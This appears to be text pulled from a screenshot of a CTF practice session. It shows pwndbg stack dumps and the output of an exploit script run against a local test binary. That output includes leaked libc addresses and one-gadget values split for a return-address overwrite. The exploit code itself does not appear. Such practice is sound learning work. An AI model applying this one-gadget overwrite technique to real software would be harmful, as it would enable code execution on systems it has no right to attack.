 Breakpoint *0x5575c2519883
Terminal Help
15:20
pwndbg> stack 30
00:0000│ rbp rsp 0x7ffe5ddfd690 —▸ 0x5575c2519890 ◂— push r15
01:0008│ 0x7ffe5ddfd698 —▸ 0x7f3d0ad60226 ◂— pop rdi
02:0010│ 0x7ffe5ddfd6a0 ◂— 0x1
03:0018│ 0x7ffe5ddfd6a8 —▸ 0x7ffe5ddfd778 —▸ 0x7ffe5ddfd698 —▸ 0x7f3d0ad60226 ◂— pop rdi
04:0020│ 0x7ffe5ddfd6b0 ◂— 0x10b33aca0
05:0028│ 0x7ffe5ddfd6b8 —▸ 0x5575c251982e ◂— push rbp
06:0030│ 0x7ffe5ddfd6c0 ◂— 0x0
07:0038│ 0x7ffe5ddfd6c8 ◂— 0x990a502b579c79a4
08:0040│ 0x7ffe5ddfd6d0 —▸ 0x5575c25196d0 ◂— xor ebp, ebp
09:0048│ 0x7ffe5ddfd6d8 —▸ 0x7ffe5ddfd770 ◂— 0x1
0a:0050│ 0x7ffe5ddfd6e0 ◂— 0x0
... ↓
0c:0060│ 0x7ffe5ddfd6f0 ◂— 0xcc1d6f37cbfc79a4
0d:0068│ 0x7ffe5ddfd6f8 ◂— 0xcd9bc125094c79a4
0e:0070│ 0x7ffe5ddfd700 ◂— 0x0
... ↓
11:0088│ 0x7ffe5ddfd718 —▸ 0x7ffe5ddfd788 —▸ 0x7ffe5ddfefdc ◂— 0x4f4c4552505f444c ('LD_PRELO')
12:0090│ 0x7ffe5ddfd720 —▸ 0x7f3d0b33c168 —▸ 0x5575c2519000 ◂— jg 0x5575c2519047
13:0098│ 0x7ffe5ddfd728 —▸ 0x7f3d0b12580b (_dl_init+139) ◂— jmp 0x7f3d0b1257e0
14:00a0│ 0x7ffe5ddfd730 ◂— 0x0
... ↓
16:00b0│ 0x7ffe5ddfd740 —▸ 0x5575c25196d0 ◂— xor ebp, ebp
17:00b8│ 0x7ffe5ddfd748 —▸ 0x7ffe5ddfd770 ◂— 0x1
18:00c0│ 0x7ffe5ddfd750 ◂— 0x0
19:00c8│ 0x7ffe5ddfd758 —▸ 0x5575c25196fa ◂— hlt
1a:00d0│ 0x7ffe5ddfd760 —▸ 0x7ffe5ddfd768 ◂— 0x1c
1b:00d8│ 0x7ffe5ddfd768 ◂— 0x1c
1c:00e0│ r13 0x7ffe5ddfd770 ◂— 0x1
1d:00e8│ 0x7ffe5ddfd778 —▸ 0x7ffe5ddfd698 —▸ 0x7f3d0ad60226 ◂— pop rdi
pwndbg> x/gx 0x7ffe5ddfd698
0x7ffe5ddfd698: 0x00007f3d0ad60226
pwndbg> x/b 0x7ffe5ddfd698
0x7ffe5ddfd698: 0x26
pwndbg> x/b 0x7ffe5ddfd698+2
0x7ffe5ddfd69a: 0xd6
pwndbg> x/b 0x7ffe5ddfd69a
0x7ffe5ddfd69a: 0xd6
pwndbg> x/b 0x7ffe5ddfd699
0x7ffe5ddfd699: 0x02
pwndbg> x/b 0x7ffe5ddfd698+2
0x7ffe5ddfd69a: 0xd6
pwndbg> _
awd
桌面
timg (1).jpg
Visual Studio Code
2020cisn
Untitled Folder 2
Untitled Folder
debug
biwu2021
OpenVPN
LibcSearcher
Untitled Folder 3
Jason
javisoj
shiyanba
mctf
cisdn
ctf
2020_bluecat
aidmong@ubuntu: ~/Desktop/Untitled Folder 2
pwnable.kr
$
[*] Interrupted
[*] Stopped process './test' (pid 3242)
ZhouYetao@ubuntu:~/Desktop/Untitled Folder 2$ python exp.py
[+] Starting local process './test': pid 3271
[*] '/home/aidmong/Desktop/Untitled Folder 2/libc.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
('__libc_start_main ---> ', '0x7f3d0ad6b750')
('retn_addr ---> ', '0x7ffe5ddfd698')
('libcbase ---> ', '0x7f3d0ad4b000')
('onegadget ---> ', '0x7f3d0ad90226')
('hign_onegadget ---> ', '0xad9')
('low_onegadget ---> ', '0x226')
('hign_retn ---> ', '0xd69a')
('low_retn ---> ', '0xd698')
[*] running in new terminal: /usr/bin/gdb -q "./test" 3271 -
db"
[+] Waiting for debugger: Done